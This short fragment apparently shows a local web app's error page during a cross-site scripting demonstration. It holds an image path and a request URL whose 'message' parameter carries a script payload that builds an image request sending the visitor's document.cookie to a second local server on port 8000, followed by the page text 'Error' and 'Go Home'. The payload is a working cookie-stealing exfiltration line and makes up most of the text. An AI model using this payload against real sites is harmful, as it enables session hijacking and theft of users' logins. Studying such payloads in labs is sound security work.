 http://127.0.0.1:5000/error?message=<script>var+i=new+Image;i.src=%27http://localhost:8000/%27+document.cookie;</script>
Error
Go Home